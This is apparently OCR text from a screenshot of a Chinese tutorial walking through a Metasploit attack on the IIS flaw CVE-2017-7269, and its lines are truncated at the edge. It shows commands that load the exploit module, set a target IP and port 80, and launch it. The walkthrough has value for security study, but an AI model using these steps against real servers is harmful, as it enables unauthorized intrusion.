
![](/static/qingy/（CVE-2017-7269）I
\–然后我们要使用刚才复制进去的EXP套
msf5 > use exploit/windows/iis/cve_2
msf5 > show options //查看需要的配置
发现只需要配置RHOSTS(目标IP)，最好把
![](/static/qingy/（CVE-2017-7269）I
msf5 > set rhosts 192.168.1.104 // 设置
msf5 > set rport 80 //设置目标端口
![](/static/qingy/（CVE-2017-7269）I
msf5 > exploit